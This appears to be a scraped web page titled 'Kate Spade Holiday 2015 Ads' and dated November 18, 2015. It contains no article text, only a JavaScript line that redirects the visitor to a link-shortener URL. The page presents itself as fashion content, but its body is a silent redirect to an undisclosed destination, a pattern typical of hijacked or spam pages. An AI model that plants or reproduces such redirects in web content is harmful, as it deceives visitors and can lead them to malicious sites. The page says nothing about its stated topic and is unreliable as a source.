
Kate Spade Holiday 2015 Ads
November 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";